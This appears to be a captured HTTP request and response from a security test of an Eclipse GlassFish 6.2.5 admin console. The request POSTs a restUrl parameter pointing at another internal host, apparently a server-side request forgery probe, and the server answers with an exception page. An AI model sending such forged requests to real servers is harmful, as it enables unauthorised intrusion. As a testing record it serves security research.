 Request
Pretty Raw Hex
\n
1 POST /download/log/ HTTP/1.1
2 Host: 192.168.81.160:4848
3 Cookie: JSESSIONID=f26483ff90ee25ea9cff69869215
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
.0 Sec-Fetch-Mode: navigate
.1 Sec-Fetch-Site: none
.2 Sec-Fetch-User: ?1
.3 Te: trailers
.4 Connection: keep-alive
.5 Content-Type: application/x-www-form-urlencoded
.6 Content-Length: 45
.7
.8 restUrl=http://192.168.81.187:7878/export.txt
Response
Pretty Raw Hex Render
</b>
Exception report
</p>
<p>
<b>
message
</b>
Internal Server Error
</p>
<p>
<b>
description
</b>
The server encountered an internal error that prevented it from fulfilling this
request.
</p>
<p>
<b>
exception
</b>
<pre>
java.lang.RuntimeException: java.lang.RuntimeException: java.lang.RuntimeExcept
</pre>
</p>
<p>
<b>
note
</b>
<u>
The full stack traces of the exception and its root causes are available in the
Eclipse GlassFish 6.2.5 logs.
</u>
</p>
<hr/>
<h3>
Eclipse GlassFish 6.2.5
</h3>
</body>
</html>